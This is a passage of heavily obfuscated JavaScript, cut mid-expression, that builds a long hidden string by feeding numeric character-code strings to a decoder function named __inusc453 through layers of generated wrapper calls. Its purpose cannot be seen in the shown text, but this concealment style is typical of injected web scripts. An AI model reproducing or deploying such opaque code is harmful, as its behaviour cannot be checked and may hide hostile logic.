0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+